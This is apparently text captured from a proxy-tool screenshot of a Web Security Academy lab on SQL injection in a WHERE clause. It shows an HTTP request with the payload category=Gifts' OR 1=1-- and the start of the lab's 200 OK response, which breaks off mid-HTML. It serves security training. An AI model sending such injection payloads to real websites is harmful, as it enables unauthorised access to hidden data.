 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' OR 1=1-- HTTP/2
2 Host: 0a4600b40357bc3a8170574d004d00ed.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="156", "Not;A=Brand";v="24", "Google Chrome";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VkWorZlLcT5W0tmDxlRN75wOJAXy6Zp6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11613
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>